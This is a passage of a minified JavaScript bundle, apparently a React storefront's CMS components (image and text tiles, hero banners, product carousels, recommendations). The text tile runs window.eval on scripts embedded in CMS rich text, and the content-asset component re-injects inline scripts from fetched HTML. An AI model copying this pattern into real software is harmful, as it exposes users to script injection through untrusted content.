"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[432],{94787:(e,t,r)=>{r.d(t,{Z:()=>c});var n=r(87462),a=r(67294),o=r(33344),l=r(15193),i=r(39731),s=r(87742);const c=()=>{const{site:e,buildUrl:t}=(0,s.Z)(),r=e.id,c=(0,o.jC)("BackTop",{variant:r}),[m,p]=(0,a.useState)(!1);(0,a.useEffect)((()=>(window.addEventListener("scroll",d),()=>window.removeEventListener("scroll",d))),[]);const d=()=>{let e=document.documentElement.scrollTop||document.body.scrollTop||0;p(e>750)};return a.createElement(a.Fragment,null,m&&a.createElement(l.zx,(0,n.Z)({},c.button,{onClick:()=>{window.scrollTo({top:0,behavior:"smooth"})},"data-selenium-id":"back-to-top"}),a.createElement(i.g8,c.chevron)))}},52785:(e,t,r)=>{r.d(t,{Tn:()=>W,H2:()=>m,A1:()=>ae,z0:()=>ce,yo:()=>T,y$:()=>O,a5:()=>s,E5:()=>A,vB:()=>R,bO:()=>ie,r1:()=>E,sR:()=>x});var n=r(67294),a=r(45697),o=r.n(a),l=r(68527),i=r(34651);const s=({mobileImage:e,desktopImage:t})=>n.createElement(l.xu,{className:"image-tile"},n.createElement("figure",{className:"image-tile-figure"},e&&t?n.createElement(n.Fragment,null,n.createElement(l.xu,{display:{base:"block",sm:"none"}},n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==e?void 0:e.url,fallback:n.createElement(n.Fragment,null),alt:null==e?void 0:e.alt,title:null==e?void 0:e.alt}))),n.createElement(l.xu,{display:{base:"none",sm:"block"}},n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==t?void 0:t.url,fallback:n.createElement(n.Fragment,null),alt:null==t?void 0:t.alt,title:null==t?void 0:t.alt})))):e?n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==e?void 0:e.url,fallback:n.createElement(n.Fragment,null),alt:null==e?void 0:e.alt,title:null==e?void 0:e.alt})):t?n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==t?void 0:t.url,fallback:n.createElement(n.Fragment,null),alt:null==t?void 0:t.alt,title:null==t?void 0:t.alt})):n.createElement(n.Fragment,null)));s.propTypes={mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};const c=s,m=({link:e,linkTarget:t,mobileImage:r,desktopImage:a})=>n.createElement(l.xu,{className:"brand",paddingX:"2px"},e?n.createElement(l.rU,{href:e,isExternal:!!t,className:"asset__link hover-animate hover--fade-out"},n.createElement(c,{mobileImage:r,desktopImage:a})):n.createElement(c,{mobileImage:r,desktopImage:a}));m.propTypes={link:o().string,linkTarget:o().bool,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};var p=r(64572),d=r(33344),g=r(87742),u=r(16550),b=r(88871),y=r(5748);function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function h(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const x=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("TextTile",{variant:r}),o=(0,u.TH)(),i=(e="arrow",t="15px",r="")=>{var n=(0,b.Vh)(`static/img/${e}.svg`);return r&&(n=(0,b.Vh)(`static/img/${e}-${r}.svg`)),{display:"inline-block",transition:".2s ease 0s",background:"transparent no-repeat center center",backgroundSize:"contain",width:t,height:t,backgroundImage:`url(${n})`}};var s=e=>e.replace(/[-\/\\^$*+?.()[\]{}]/g,"\\$&"),c="",m="",p="",f="",x="",k="",w={},v={},E={};const S="10px",I={checkmarks:"checklist","checkmarks - white":"checklist checklist-white","checkmarks - success":"checklist checklist-success"},T=i("check","17px"),O=i("check","17px","success"),$=i("check","17px","white"),C={ol:{paddingLeft:"40px",marginBottom:"16px"},ul:{paddingLeft:"40px",marginBottom:"16px"},".checklist":{listStyle:"none",margin:`${S}  0 25px`,padding:0,li:{paddingLeft:"27px",position:"relative",marginBottom:`${S}`,_before:h({content:'""',position:"absolute",top:"50%",left:"0",transform:"translateY(-50%) translateY(-1px)"},T)}},".checklist.checklist-white":{li:{_before:h({},$)}},".checklist.checklist-success":{li:{_before:h({},O)}}};if(e.richtext&&(k=e.richtext,c={auto:"",white:"text-color-white",black:"text-color-black",primary:"text-primary",secondary:"text-secondary",success:"text-success",warning:"text-warning",danger:"text-danger"}[e.color],m={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"}[e.bgColor],null!==e.colorCSS&&"colorCSS"in e&&(v={color:e.colorCSS.value+" !important;"}),null!==e.bgColorCSS&&"bgColorCSS"in e&&(E={backgroundColor:e.bgColorCSS.value+" !important;"}),p={large:"spacing-large",normal:"spacing-normal",small:"spacing-small",minimal:"spacing-minimal",none:"spacing-none"}[e.spacing],f={top:"",center:"valign-center",bottom:"valign-bottom",distribute:"valign-distribute"}[e.valign],x=("auto"!=e.alignment?"text-"+e.alignment:"")+("auto"!=e.alignmentDesktop?" text-md-"+e.alignmentDesktop:"")),e.bgImage&&(w={backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:`${100*e.bgImage.focalPoint.x}% ${100*e.bgImage.focalPoint.y}%`,backgroundImage:url(e.bgImage.file.getImageURL({scaleWidth:600,format:"jpg"})),"@media only screen and (min-width: 768px)":{backgroundImage:url(e.bgImage.file.getImageURL({scaleWidth:1600,format:"jpg"}))}}),e.listTransform&&I.hasOwnProperty(e.listTransform)&&(k=k.replace(/\<ul\>/gi,'<ul class="'+I[e.listTransform]+'">')),e.linkTransform&&linkTypes.hasOwnProperty(e.linkTransform)&&(k=k.replace(/\<a /gi,'<a class="'+linkTypes[e.linkTransform]+'" ')),e.ButtonsPrimary){var P=e.ButtonsPrimary.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(P)+")</a>","ig"),' class="btn btn-primary">$1</a>')}if(e.ButtonsSecondary){var N=e.ButtonsSecondary.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(N)+")</a>","ig"),' class="btn btn-secondary">$1</a>')}if(e.ButtonsOutline){var _=e.ButtonsOutline.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(_)+")</a>","ig"),' class="btn btn-outline-primary">$1</a>')}if(e.ButtonsSpecial){var j=e.ButtonsSpecial.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(j)+")</a>","ig"),' class="btn btn-secondary btn-secondary-special">$1</a>')}const D=(0,n.useRef)(),Z=(0,n.useRef)();(0,n.useEffect)((()=>{y.sk||!D.current||Z.current||B()}),[D,y.sk,o.pathname]);const B=()=>{var e;if(o.pathname.includes("/page/"))return void console.debug("Not initializing script tags for page designer pages.");const t=null==D||null===(e=D.current)||void 0===e?void 0:e.querySelectorAll("script");if(t.length>0){console.debug("Initializing script tags for page viewer standalone.",t);for(let e=0;e<t.length;e++)window.eval(t[e].innerHTML)}Z.current=!0};return n.createElement(l.xu,{ref:D,className:"text-tile",sx:a.textTile},n.createElement(l.xu,{className:`richtext ${"assets.htmltext"===e.typeId?"html-text":""} ${c} ${p} ${m} ${x} ${f}`,sx:h(h(h(h({},C),w),v),E),dangerouslySetInnerHTML:{__html:k}}))};x.propTypes={id:o().string,typeId:o().string,ButtonsSpecial:o().string,ButtonsSecondary:o().string,spacing:o().string,color:o().string,bgColor:o().string,alignmentDesktop:o().string,listTransform:o().string,richtext:o().string,valign:o().string,alignment:o().string,ButtonsPrimary:o().string,ButtonsOutline:o().string,imageStyle:o().string,colorCSS:o().any,bgColorCSS:o().any,bgImage:o().string};var k=r(87462);function w(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function v(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?w(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):w(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const E=({title:e,link:t,linkText:r,linkTarget:a,mobileImage:o,desktopImage:i})=>{const{site:s}=(0,g.Z)(),m={color:"white",textAlign:"center",textShadow:"0 0 9px rgba(0,0,0,.5)",wordBreak:"normal"},p={title:"OK"===s.id?v({fontFamily:"OK.secondary",fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal"},m):"PT"===s.id?v({fontSize:"23px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"2.3px"},m):"LC"===s.id?v({fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic"},m):v({fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"-0.54px"},m)};return n.createElement(l.xu,{className:"split-image",position:"relative",paddingX:"2px"},t?n.createElement(l.rU,{href:t,isExternal:!!a,className:"asset__link hover-animate hover--zoom-in"},n.createElement(c,{mobileImage:o,desktopImage:i}),(e||r)&&n.createElement(l.kC,{padding:4,justifyContent:"center",height:"full"},(e||r)&&n.createElement(l.kC,{padding:8,justifyContent:"center",alignItems:"center",position:"absolute",top:0,height:"full",width:"full"},n.createElement(l.xu,(0,k.Z)({as:"h2"},p.title),r||e)))):n.createElement(n.Fragment,null,n.createElement(c,{mobileImage:o,desktopImage:i}),(e||r)&&n.createElement(l.kC,{padding:8,justifyContent:"center",alignItems:"center",position:"absolute",top:0,height:"full",width:"full"},n.createElement(l.xu,(0,k.Z)({as:"h2"},p.title),r||e))))};E.propTypes={title:o().string,link:o().string,linkText:o().string,linkTarget:o().bool,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};const S=({youtubeID:e,youtubeControls:t,youtubeAutoplay:r})=>{const a=e?e+"?rel=0&autoplay="+(r?1:0)+"&mute="+(r?1:0)+"&controls="+(t?1:0):"";return n.createElement(l.xu,{className:"youtube-video",sx:{iframe:{borderWidth:"0px"}}},e&&n.createElement("iframe",{width:"100%",height:"500px",src:`https://www.youtube.com/embed/${a}`,allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0,title:"Youtube Video"}))};S.propTypes={youtubeID:o().string,youtubeControls:o().bool,youtubeAutoplay:o().bool};const I=S,T=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("HeroBanner",{variant:r}),o={desktop:{bottom:"mb-2",top:"mt-2",both:"my-2",none:""},mobile:{bottom:"mb-sm-3",top:"mt-sm-3",both:"my-sm-3",none:""}},i=(e,t)=>e||t,s=[o.desktop[i(e.verticalSpacingDesktop,"none")],o.mobile[i(e.verticalSpacingMobile,"none")]].join(" "),m=e.mediaType,p=e.mobileImage,u=e.desktopImage,b=(i(e.title,""),i(e.body,""),e.position,e.alignment,e.titleStyle,e.contentStyle,i(e.buttonType,"")),y=i(e.link,""),f=(i(e.linkText,""),e.linkTarget||!1);return n.createElement(l.xu,{className:"hero-banner",sx:a.styleSX},y&&!b&&n.createElement(l.rU,{href:y,isExternal:!!f,className:`${s}`},n.createElement(l.xu,{className:`${s}`},"video"===m&&n.createElement(I,{youtubeID:e.youtubeID,youtubeControls:e.youtubeControls,youtubeAutoplay:e.youtubeAutoplay}),"video"!==m&&n.createElement(c,{mobileImage:p,desktopImage:u}))),!(y&&!b)&&n.createElement(l.xu,{className:`${s}`},"video"===m&&n.createElement(I,{youtubeID:e.youtubeID,youtubeControls:e.youtubeControls,youtubeAutoplay:e.youtubeAutoplay}),"video"!==m&&n.createElement(c,{mobileImage:p,desktopImage:u})))};T.propTypes={id:o().string,typeId:o().string,title:o().string,titleStyle:o().string,body:o().string,position:o().string,alignment:o().string,verticalSpacingDesktop:o().string,verticalSpacingMobile:o().string,contentStyle:o().string,buttonType:o().string,link:o().string,linkText:o().string,linkTarget:o().bool,mediaType:o().string,youtubeID:o().string,youtubeControls:o().bool,youtubeAutoplay:o().bool,mobileImage:o().shape({focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,_type:o().string}),desktopImage:o().shape({focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,_type:o().string})};const O=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("Highlight",{variant:r}),o=(e,t)=>e||t,i=o(e.body,""),s=o(e.link,""),m=e.linkTarget||!1,p=e.mobileImage,u=e.desktopImage,b={White:"#fff",Black:"#000",Red:"#c23934",Grey:"#979797"}[e.style],y=(f={White:[255,255,255],Black:[0,0,0],Red:[194,57,52],Grey:[151,151,151]}[e.style],h=[],f.forEach((e=>{h.push(255-e)})),h.toString());var f,h;return n.createElement(l.xu,{className:"highlight",position:"relative",sx:a.stylesSX},s&&n.createElement(l.rU,{href:s,isExternal:!!m},n.createElement(c,{mobileImage:p,desktopImage:u}),i&&n.createElement(l.xu,{className:"asset-body asset-body-highlight",color:b},n.createElement(l.xu,{className:"asset-content",textShadow:`0 0 9px rgba(${y}, 0.5)`,wordBreak:"normal",dangerouslySetInnerHTML:{__html:i}}))),!s&&n.createElement(n.Fragment,null,n.createElement(c,{mobileImage:p,desktopImage:u}),i&&n.createElement(l.xu,{className:"body",dangerouslySetInnerHTML:{__html:i}})))};O.propTypes={id:o().string,body:o().string,link:o().string,linkTarget:o().bool,style:o().string,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string})};var C=r(15861),P=r(36459),N=r(18650),_=r(56554),j=r(67736),D=r(4813),Z=r(86896),B=r(93162);const R=e=>{let t=(0,k.Z)({},((0,P.Z)(e),e));(0,_.ST)();const[r,a]=(0,n.useState)(),o=(0,j.Z)(),i=(0,D.p)(),{formatMessage:s}=(0,Z.Z)();(0,n.useEffect)((()=>{if(!y.sk&&t.products&&t.products.data&&t.products.data.length>0){let e=t.products.data.filter((e=>e.id===t.product));e&&e.length>0&&a(e[0])}}),[y.sk,t]);const c=function(){var e=(0,C.Z)((function*(e){try{yield o.createListItem({id:e,quantity:1}),i({title:s(B.Zy,{quantity:1}),status:"success"})}catch{i({title:s(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),m=function(){var e=(0,C.Z)((function*(e){try{yield o.removeListItemByProductId(e),i({title:s(B.vf),status:"success",id:e})}catch{i({title:s(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return n.createElement(n.Fragment,null,r&&n.createElement(l.xu,{className:"product-tile-asset"},n.createElement(N.Z,{"data-testid":`sf-product-tile-${t.product}`,product:r,onClick:()=>{},enableQuickView:t.displayQuickView||!1,enableRatings:!t.hideProductRatings,enableLabels:!0,onFavouriteToggle:(e,t)=>(e?c:m)(t),enableFavourite:!1,enablePromotionalMessage:!0,dynamicImageProps:{widths:["340px"]}})))};R.propTypes={id:o().string,product:o().string,products:o().object,hideProductRatings:o().bool,displayQuickView:o().bool};var G=r(39080);const A=({ITCLink:e,ITCText:t,image:r,heading:a,alt:o})=>{var s,c,m,p;const d=t||a,g=(e=>/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e))(e),u=g?l.rU:G.Z,b=g?{href:e}:{to:e};return n.createElement(l.xu,{className:"image-with-text"},n.createElement(l.xu,{as:"figure",className:"image-with-text-figure",position:"relative",margin:0,width:"100%",marginTop:"20px"},n.createElement("picture",null,n.createElement("source",{srcSet:null==r||null===(s=r.src)||void 0===s?void 0:s.tablet,media:"(min-width: 48em)"}),n.createElement("source",{srcSet:null==r||null===(c=r.src)||void 0===c?void 0:c.desktop,media:"(min-width: 64em)"}),n.createElement(u,b,n.createElement(i.Ee,{className:"image-with-text-image","data-testid":"image-with-text-image",src:null!=r&&null!==(m=r.src)&&void 0!==m&&m.mobile?null==r||null===(p=r.src)||void 0===p?void 0:p.mobile:null==r?void 0:r.url,ignoreFallback:!0,alt:o,title:o,filter:"brightness(40%)"}))),d&&n.createElement(l.xv,{as:"figcaption"},a&&n.createElement(l.xu,{className:"image-with-text-heading-container",position:"absolute",top:"0",height:"100%",width:"100%",padding:"15px",textAlign:{base:"center",sm:"left"}},n.createElement(l.kC,{flexDirection:"column",justifyContent:"center",alignItems:"center"},n.createElement(l.xv,{as:"span",className:"image-with-text-heading-text",color:"white"},n.createElement(l.xu,{dangerouslySetInnerHTML:{__html:a},sx:{"h1, h2, h3, h4, h5, h6":{fontSize:"revert",fontWeight:"revert",display:"flex",alignItems:"center",justifyContent:"center"},p:{display:"flex",alignItems:"center",justifyContent:"center"}}})))),t&&n.createElement(l.xu,null,n.createElement(l.xv,{as:"span",className:"image-with-text-text-underneath"},n.createElement(l.xu,{dangerouslySetInnerHTML:{__html:t},sx:{p:{display:"flex",alignItems:"center",justifyContent:"center"}}}))))))};A.propTypes={ITCLink:o().string,ITCText:o().string,image:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,src:o().string||o().object}).isRequired,heading:o().string,alt:o().string};var z=r(22866),M=r(82736);const W=({assetID:e})=>{const t=(0,u.TH)(),r=(0,M.Z)(),a=(0,z.Z)(),[o,i]=(0,n.useState)("");(0,n.useEffect)((0,C.Z)((function*(){o.includes("data-scripts")&&s(),o.includes("data-slick")&&c()})),[o]),(0,n.useEffect)((0,C.Z)((function*(){if(!y.sk&&r.isInitialized){const t=yield a.contentAsset(e.value);i(t.body)}})),[y.sk,t,r.isInitialized]);const s=()=>{const e=(new DOMParser).parseFromString(o,"text/html").querySelectorAll("script");e&&e.length>0&&e.forEach((e=>{if(!e.hasAttribute("src")){const t=document.createElement("script");t.text=e.text,document.body.appendChild(t)}}))},c=()=>{const e=document.querySelectorAll("[data-slick]");if(e.length>0)for(let t=0;t<e.length;t++){const r=e[t].className.replace(/^|\s/g,".");$(r).not(".slick-initialized").slick()}};return n.createElement(l.xu,{className:"amplience-asset",maxWidth:{base:"100%"},mx:{base:"auto"},sx:{".slick-track":{marginInline:"auto"}},dangerouslySetInnerHTML:{__html:o}})};W.propTypes={id:o().string,assetID:o().object};var L=r(45987),q=r(49609),F=r(46066),H=r(85699);const V=["products","isLoading","scrollProps","itemWidth","productTileProps"];function U(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function X(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?U(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):U(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const Y=(0,n.forwardRef)(((e,t)=>{let{products:r,isLoading:a,scrollProps:o,itemWidth:i={base:"70%",md:"40%",lg:"calc(25% - 10px)"},productTileProps:s}=e;(0,L.Z)(e,V),(0,n.useRef)();const{site:c}=(0,g.Z)();if((!r||r.length<1)&&!a)return null;const{textHeadline:m,slidesToDisplay:p,displayIndicators:d,displayControls:u,numberOfSlides:y,insufficientNumberOfSlides:f}=o;var h=(()=>{var e={dots:!1,arrows:!0,infinite:!1,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:768,settings:{arrows:!1,slidesToShow:1.5,slidesToScroll:1.5}}]};return o&&(e={infinite:!1,slidesToShow:f.md?y:p.md,slidesToScroll:f.md?y:p.md,arrows:!f.md&&u.md,dots:!f.md&&d.md,responsive:[{breakpoint:768,settings:{slidesToShow:f.sm?y:p.sm,slidesToScroll:f.sm?y:p.sm,arrows:!f.sm&&u.sm,dots:!f.sm&&d.sm}},{breakpoint:576,settings:{slidesToShow:f.xs?y:p.xs+.5,slidesToScroll:f.xs?y:p.xs+.5,arrows:!f.xs&&u.xs,dots:!f.xs&&d.xs}}]}),e})();const x={transform:"translateY(-85px) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},w={".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":x,".slick-prev":X(X({},x),{},{transform:"translateY(-85px) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===c.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===c.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1,backgroundColor:"#101111"}};return(0,n.useEffect)((()=>{a||(document.querySelectorAll(".slick-track").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-track"))),document.querySelectorAll(".slick-next").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-next-btn"))),document.querySelectorAll(".slick-prev").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-prev-btn"))))}),[a]),n.createElement(l.xu,{"data-selenium-id":"einstein-carousel",sx:X({},w),marginX:-1.5,marginBottom:{base:d.xs?"45px":0,sm:d.sm?"45px":0,md:d.md?"45px":0},spacing:4},m&&n.createElement(l.X6,{as:"h3",textAlign:"center",fontWeight:"PT"===c.id||"LC"===c.id?"700 !important":"800 !important",textTransform:"capitalize",mb:"16px !important"},m),n.createElement(F.Z,h,(a?[0,1,2,4]:r).map(((e,t)=>t<y&&n.createElement(l.xu,{paddingRight:3,key:"scroller-"+t},a?n.createElement(N.O,null):n.createElement(N.Z,(0,k.Z)({className:"gtm-product-tile","data-testid":"einstein-product-scroller-item","data-selenium-id":`einstein-product-scroller-item-${t}`,"data-gtm-impression":(0,H.Ic)(e),"data-product-id":e.productId||e.id,product:e},X({},"function"==typeof s?s(e):s),{dynamicImageProps:{widths:["70vw","70vw","40vw","15vw"]}})))))))}));Y.displayName="EinsteinProductScroller",Y.propTypes={products:o().array,isLoading:o().bool,scrollProps:o().shape({textHeadline:o().string,displayRatings:o().bool,displayQuickView:o().bool,numberOfSlides:o().number,slidesToDisplay:o().shape({xs:o().number,sm:o().number,md:o().number}),displayIndicators:o().shape({xs:o().bool,sm:o().bool,md:o().bool}),displayControls:o().shape({xs:o().bool,sm:o().bool,md:o().bool}),insufficientNumberOfSlides:o().shape({xs:o().bool,sm:o().bool,md:o().bool})}),itemWidth:o().oneOfType([o().string,o().number,o().object]),productTileProps:o().oneOfType([o().func,o().object])};const Q=Y;var K=r(93269),J=r(89105),ee=r(16933);const te=["zone","recommender","products","categories","shouldFetch","recommenderTypes","scrollProps"],re=e=>{let{zone:t,recommender:r,products:a,categories:o,shouldFetch:i,recommenderTypes:s,scrollProps:c={}}=e,m=(0,L.Z)(e,te);const{api:p,loading:d,recommendations:g,getCategoryRecommendations:u,getZoneRecommendations:b,getRecommendations:y,sendClickReco:f,sendViewReco:h}=(0,K.Z)(),{isInitialized:x}=(0,M.Z)(),w=(0,j.Z)(),v=(0,D.p)(),{formatMessage:E}=((0,ee.Z)(),(0,Z.Z)()),S=(0,n.useRef)(),I=(0,J.Z)(S,{useOnce:!0}),[T,O]=(0,n.useState)(a),$=e=>((null==s?void 0:s.find((t=>t.name===e)))||{recommenderType:"product-to-product"}).recommenderType||"product-to-product";if((0,n.useEffect)((()=>{if(!p||!x)return;if("function"==typeof i&&!i())return;if(t)return void b(t,T);let e=[];"product-to-product"!==$(r)&&"complete-the-set"!==$(r)||(e=T),r&&"products-in-a-category"===$(r)?u(r,o):r&&y(r,e)}),[t,r,s,T,o,x]),(0,n.useEffect)((()=>{p&&Array.isArray(a)&&(a.length===(null==T?void 0:T.length)&&a.every(((e,t)=>e===(null==T?void 0:T[t])))||O(a))}),[a]),(0,n.useEffect)((()=>{I&&null!=g&&g.recs&&h({recommenderName:g.recommenderName,__recoUUID:g.recoUUID},g.recs.map((e=>({id:e.id}))))}),[I&&g]),!p)return null;if(!d&&(!g||g.length<1))return null;const P=function(){var e=(0,C.Z)((function*(e){try{yield w.createListItem({id:e,quantity:1}),v({title:E(B.Zy,{quantity:1}),status:"success"})}catch{v({title:E(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),N=function(){var e=(0,C.Z)((function*(e){try{yield w.removeListItemByProductId(e),v({title:E(B.vf),status:"success",id:e})}catch{v({title:E(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return n.createElement(l.xu,{ref:S},!g.recs&&n.createElement(l.kC,{width:"100%",justifyContent:"center"},n.createElement(q.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),g.recs&&g.recs.length>0&&n.createElement(Q,(0,k.Z)({products:g.recs,isLoading:d,productTileProps:e=>({onClick:()=>{f({recommenderName:g.recommenderName,__recoUUID:g.recoUUID},e)},enableFavourite:!1,onFavouriteToggle:(e,t)=>(e?P:N)(t),enableQuickView:"displayQuickView"in c&&c.displayQuickView,enableRatings:!("displayRatings"in c)||c.displayRatings,enablePromotionalMessage:!0,enableLabels:!0}),scrollProps:c},m)))};re.propTypes={zone:o().string,recommender:o().string,products:o().arrayOf(o().object),categories:o().arrayOf(o().object),scrollProps:o().object,shouldFetch:o().func};const ne=re,ae=(e={})=>{const t=(0,K.Z)(),r=(0,_.ST)(),{recommender:a,category:o="",product:l=null,regions:i}=e,s={textHeadline:e.textHeadline||"",displayRatings:e.displayRatings||!1,displayQuickView:e.displayQuickView||!1,slidesToDisplay:{xs:parseInt(e.xsCarouselSlidesToDisplay,10)||1,sm:parseInt(e.smCarouselSlidesToDisplay,10)||1,md:parseInt(e.mdCarouselSlidesToDisplay,10)||1},displayIndicators:{xs:e.xsCarouselIndicators||!1,sm:e.smCarouselIndicators||!1,md:e.mdCarouselIndicators||!1},displayControls:{xs:e.xsCarouselControls||!1,sm:e.smCarouselControls||!1,md:!0},numberOfSlides:parseInt(e.count,10)||1,insufficientNumberOfSlides:{xs:e.xsCarouselSlidesToDisplay>=parseInt(e.count,10),sm:e.smCarouselSlidesToDisplay>=parseInt(e.count,10),md:e.mdCarouselSlidesToDisplay>=parseInt(e.count,10)}},[c,m]=(0,n.useState)([]),[p,d]=(0,n.useState)([]);(0,n.useEffect)((0,C.Z)((function*(){if(l){const e=yield g([l]);m(e)}o&&d([{id:o}])})),[]);const g=function(){var e=(0,C.Z)((function*(e){return yield r.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}})}));return function(t){return e.apply(this,arguments)}}(),[u,b]=(0,n.useState)([]);return(0,n.useEffect)((()=>(function(){var e=(0,C.Z)((function*(){const e=yield t.getRecommenders();e&&e.recommenders&&e.recommenders.length>0&&b(e.recommenders)}));return function(){return e.apply(this,arguments)}}()(),()=>{b(null)})),[]),u&&u.length>0&&n.createElement(ne,{recommenderTypes:u,recommender:null==a?void 0:a.value,products:(null==c?void 